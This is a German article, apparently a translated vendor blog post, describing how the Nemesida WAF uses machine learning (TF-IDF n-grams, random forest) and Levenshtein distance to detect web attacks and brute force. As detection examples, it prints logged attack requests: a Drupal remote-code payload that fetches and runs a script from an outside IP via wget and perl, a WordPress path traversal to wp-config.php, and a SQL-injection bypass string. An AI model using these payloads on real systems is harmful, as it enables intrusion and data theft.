
Wie wir ein Modul für maschinelles Lernen entwickelt haben, warum wir neuronale Netze in Richtung klassischer Algorithmen aufgegeben haben, welche Angriffe aufgrund der Levenshtein-Distanz und der Fuzzy-Logik erkannt werden und welche Angriffserkennungsmethode (ML oder Signatur) effizienter funktioniert.
Verwenden von maschinellem Lernen zum Erkennen von Angriffen
Angesichts der wachsenden Beliebtheit von ML-Abfragen (sowie von Cybersecurity) bei Google:
und zu wissen, dass HTTP-Anforderungen einfacher Text sind (wenn auch bedeutungslos), und die Protokollsyntax ermöglicht es Ihnen, Daten als Zeichenfolgen zu interpretieren:
Beispiel für eine legitime Anfrage28/Aug/2018:16:55:24 +0300;
200;
127.0.0.1;
http;
example.com;
GET /login.php HTTP/1.1;
PHPSESSID=vqmi2ptvisohf62lru0shg3ll7;
Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21 (KHTML, like Gecko) Chrome/41.0.2228.0
Safari/537.21;
-;
-;
-----------START-BODY-----------
-;
-----------END-BODY----------
Beispiel einer unzulässigen Anfrage28/Aug/2018:16:55:24 +0300;
200;
127.0.0.1;
http;
example.com;
GET /login.php?search= HTTP/1.1;
PHPSESSID=vqmi2ptvisohf62lru0shg3ll7;
Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21 (KHTML, like Gecko) Chrome/41.0.2228.0
Safari/537.21;
-;
-;
-----------START-BODY-----------
-;
-----------END-BODY---------
Wir haben uns entschlossen, ein Modul für maschinelles Lernen zu implementieren, um Angriffe auf eine Webanwendung zu erkennen.
Bevor wir mit der Entwicklung beginnen, formulieren wir das Problem:
Das Modul für maschinelles Lernen lernen, Angriffe auf Webanwendungen anhand des Inhalts einer HTTP-Anforderung zu erkennen, dh Anforderungen zu klassifizieren (mindestens binär: legitime oder illegitime Anforderung).
Verwenden des allgemeinen Zeichenfolgenklassifizierungsschemas
Quelle: www.researchgate.net/publication/228084521_Text_Classification_Using_Machine_Learning_Techniqueswir werden es analysieren

und Anpassung an unsere Aufgabe:
Stufe 1. Verkehrsverarbeitung.
Wir analysieren eingehende HTTP-Anfragen mit der Möglichkeit, sie zu blockieren.
Stufe 2. Definition der Zeichen.
Der Inhalt von HTTP-Anforderungen ist kein aussagekräftiger Text
Wir verwenden keine Wörter, sondern n-Gramm (die Auswahl von n ist ebenfalls eine separate Aufgabe).
Schritte 3 und 4. Filtern.
Stufen beziehen sich eher auf aussagekräftigen Text, daher sind sie nicht erforderlich, um das Problem zu lösen, wir schließen es aus.
Schritt 5. In eine Vektoransicht konvertieren.
Basierend auf der Analyse der wissenschaftlichen Forschung und der vorhandenen Prototypen wurde ein Schema erstellt
Der Betrieb des maschinellen Lernmoduls und nach der Analyse der Daten wird ein Merkmalsraum aus Elementen gebildet. Da die meisten Merkmale textuell sind, wurden sie zur weiteren Verwendung im Erkennungsalgorithmus vektorisiert. Und da Abfragefelder keine separaten Wörter sind und häufig aus Zeichenfolgen bestehen, wurde beschlossen, einen Ansatz zu verwenden, der auf einer Analyse der Häufigkeit des Auftretens von n-Gramm basiert (TFIDF,
ru.wikipedia.org/wiki/TF-IDF ).
Das Problem der Erkennung von Angriffen aus mathematischer Sicht wurde als Klassiker formalisiert
Klassifizierungsaufgabe (zwei Klassen: legitimer und illegitimer Verkehr). Auswahl der Algorithmen
wurde nach dem Kriterium der Zugänglichkeit der Implementierung und der Möglichkeit der Prüfung durchgeführt. Das Beste
Der Gradientenverstärkungsalgorithmus (AdaBoost) zeigte sich in gewisser Weise. Nach dem Training basiert die Entscheidungsfindung der Nemesida WAF auf statistischen Eigenschaften.
analysierte Daten und nicht auf der Grundlage bestimmter Anzeichen (Signaturen) von Angriffen.
In der folgenden Abbildung sehen Sie, wie die klassische Konvertierung für aussagekräftigen Text durchgeführt wird:
 Quelle: habr.com/company/ods/blog/329410
Quelle: habr.com/company/ods/blog/329410In unserem Fall verwenden wir anstelle einer „Tasche voller Wörter“ n-Gramm.
Stufe 6. Hervorheben des Zeichenwörterbuchs.
Wir nehmen das Ergebnis des TFIDF-Algorithmus und reduzieren die Anzahl der Zeichen (Controlling,
z.B. Frequenzparameter).
Stufe 7. Lernen des Algorithmus.
Wir treffen die Wahl des Algorithmus und seines Trainings. Nach dem Training (während der Erkennung) nur die Blöcke 1, 5, 6 + Erkennungsarbeit.
Algorithmusauswahl

Bei der Auswahl eines Lernalgorithmus wurde praktisch alles berücksichtigt, was im Scikit-Lernpaket enthalten ist.
Deep Learning bietet eine hohe Genauigkeit, aber:
- Es erfordert große Ausgaben für Ressourcen, sowohl für den Lernprozess (auf der GPU) als auch für den Erkennungsprozess (Inferenz kann auch auf der CPU erfolgen).
- Die für die Bearbeitung der Anforderung benötigte Zeit überschreitet die Verarbeitungszeit mit klassischen Algorithmen erheblich.
Da nicht alle potenziellen Benutzer von Nemesida WAF die Möglichkeit haben, einen Server mit einer GPU für Deep Learning zu erwerben, und die Bearbeitungszeit für Anforderungen ein Schlüsselfaktor ist, haben wir uns für klassische Algorithmen entschieden, die mit einem guten Trainingsbeispiel eine Genauigkeit nahe an Deep Learning-Methoden bieten und gut skalieren zu jeder Plattform.
| Klassischer Algorithmus | Mehrschichtige neuronale Netze |
|---|
1. Hohe Genauigkeit nur mit einem guten Trainingsmuster.
2. Keine Anforderungen an die Hardware.
| 1. Hohe Hardwareanforderungen (GPU).
2. Die Abfrageverarbeitungszeit überschreitet die Verarbeitungszeit unter Verwendung klassischer Algorithmen erheblich.
|
WAF zum Schutz von Webanwendungen ist ein notwendiges Werkzeug, aber nicht jeder hat die Möglichkeit, teure Geräte mit einer GPU für seine Schulungen zu kaufen oder zu mieten. Darüber hinaus ist die Anforderungsverarbeitungszeit (im Standard-IPS-Modus) ein kritischer Indikator. Auf der Grundlage des Vorstehenden haben wir uns entschlossen, uns mit dem klassischen Lernalgorithmus zu befassen.
ML Entwicklungsstrategie
Bei der Entwicklung des Moduls für maschinelles Lernen (Nemesida AI) wurde die folgende Strategie angewendet:
- Wir setzen die Anzahl der falsch positiven Ergebnisse auf den Wert fest (bis zu 0,04% im Jahr 2017, bis zu 0,01% im Jahr 2018).
- Erhöhen Sie die Erkennungsstufe bei einer bestimmten Anzahl von Fehlalarmen auf das Maximum.
Basierend auf der gewählten Strategie werden die Klassifikatorparameter unter Berücksichtigung der Erfüllung jeder der Bedingungen ausgewählt, und das Ergebnis der Lösung des Problems der Erzeugung von Trainingsmustern von zwei Klassen basierend auf dem Vektorraummodell (legitimer Verkehr und Angriffe) wirkt sich direkt auf die Qualität des Klassifikators aus.
Das Trainingsbeispiel für illegitimen Datenverkehr basiert auf der vorhandenen Datenbank mit Angriffen aus verschiedenen Quellen, und legitimer Datenverkehr basiert auf Anforderungen, die von der geschützten Webanwendung empfangen und vom Signaturanalysator als legitim erkannt wurden. Mit diesem Ansatz können Sie das Nemesida AI-Trainingssystem an eine bestimmte Webanwendung anpassen und so die Anzahl der Fehlalarme auf ein Minimum reduzieren. Die Größe der generierten Stichprobe legitimen Datenverkehrs hängt von der Menge an freiem RAM auf dem Server ab, auf dem das Modul für maschinelles Lernen ausgeführt wird. Die empfohlene Einstellung für das Modelltraining beträgt 400.000 Anfragen mit 32 GB freiem RAM.
Kreuzvalidierung: Wählen Sie den Koeffizienten aus
Unter Verwendung des optimalen Werts der Koeffizienten für die Kreuzvalidierung haben wir eine Methode ausgewählt, die auf einem zufälligen Wald (Random Forest) basiert und es uns ermöglicht, die folgenden Indikatoren zu erreichen:
- Anzahl falsch positiver Ergebnisse (FP): 0,01%
- Anzahl der Durchgänge (FN) 0,01%
Somit beträgt die Genauigkeit der Erkennung von Angriffen auf eine Webanwendung durch das Nemesida AI-Modul 99,98%.
Das Ergebnis des ML-Moduls
Anfragen, die durch eine Reihe von Anomaliesymptomen blockiert sind...
URI: /user/password
Args: name[#post_render][0]=printf&name[#markup]=ABCZ%0A
UA: Python-urllib/2.7
Cookie: -
...
...
URI: /wp-admin/admin-ajax.php
Zone: ARGS
Parameters: action=revslider_show_image&img=../wp-config.php
Cookies: -
...
WAF-Bypass-Versuch...
Body: /?id=1+un/**/ion+sel/**/ect+1,2,3--
...
Anfrage von Signaturmethode verpasst, aber von ML blockiertHost: example.com
URI: /
Args: q=user%2Fpassword&name%5B%23markup%5D=cd+%2Ftmp%3Bwget+146.185.X.39%2Flug
%3Bperl+lug%3Brm+-rf+lug&name%5B%23type%5D=markup&name%5B%23post_render%5D%5B
%5D=passthru
UA: python-requests/2.5.3 CPython/3.4.8 Linux/2.6.32-042stab128.2
Cookie: -
Blockieren Sie Brute-Force-Angriffe
Die Erkennung von Brute-Force-Angriffen (BF) ist ein wichtiger Bestandteil der modernen WAF. Das Erkennen solcher Angriffe ist einfacher als bei SQLi, XSS und anderen. Darüber hinaus wird die Erkennung von BF-Angriffen auf Verkehrskopien durchgeführt, ohne die Antwortzeit der Webanwendung zu beeinträchtigen.
In Nemesida AI werden Brute-Force-Angriffe wie folgt identifiziert:
1. Wir analysieren Kopien von Anfragen, die bei der Webanwendung eingehen.
2. Wir extrahieren die für die Entscheidungsfindung erforderlichen Daten (IP, URL, ARGS, BODY).
3. Wir filtern die empfangenen Daten unter Ausschluss von Nicht-Ziel-URIs, um die Anzahl der falsch positiven Ergebnisse zu verringern.
4. Wir berechnen die gegenseitigen Abstände zwischen den Anforderungen (wir haben den Levenshtein-Abstand und die Fuzzy-Logik gewählt).
5. Wählen Sie Anforderungen von einer IP an einen bestimmten URI aus, sobald diese geschlossen sind, oder Anforderungen von allen IP an einen bestimmten URI (um verteilte BF-Angriffe zu identifizieren) innerhalb eines bestimmten Zeitfensters.
6. Wir blockieren die Quelle (n) des Angriffs, wenn die Schwellenwerte überschritten werden.
Maschinelles Lernen oder Signaturanalyse
Zusammenfassend heben wir die Merkmale jeder Methode hervor:
| Signaturanalyse | Maschinelles Lernen |
|---|
Vorteile:
1. Die Anforderungsverarbeitungsgeschwindigkeit ist höher.
Nachteile:
1. Die Anzahl der falsch positiven Ergebnisse ist höher.
2. Die Genauigkeit der Erkennung von Angriffen ist geringer.
3. Zeigt keine neuen Anzeichen von Angriffen;
4. Erkennt keine Anomalien (einschließlich Brute-Force-Angriffe);
5. Das Ausmaß der Anomalien kann nicht beurteilt werden.
6. Nicht bei jedem Angriff kann eine Signatur erstellt werden.
| Vorteile:
1. Erkennt Angriffe genauer;
2. Die Anzahl der falsch positiven Ergebnisse ist minimal.
3. Identifiziert Anomalien;
4. zeigt neue Anzeichen von Angriffen;
5. Erfordert zusätzliche Hardwareressourcen.
Nachteile:
1. Die Verarbeitungsgeschwindigkeit von Anforderungen ist geringer.
|
Basierend auf den neuen Angriffszeichen, die vom ML-Modul identifiziert wurden, aktualisieren wir den Satz von Signaturen, die auch in
Nemesida WAF Free verwendet werden.
Diese kostenlose Version bietet grundlegenden Schutz für eine Webanwendung, ist einfach zu installieren und zu warten und stellt keine hohen Hardwareanforderungen.
Schlussfolgerung: Um Angriffe auf eine Webanwendung zu identifizieren, ist ein kombinierter Ansatz erforderlich, der auf maschinellem Lernen und Signaturanalyse basiert.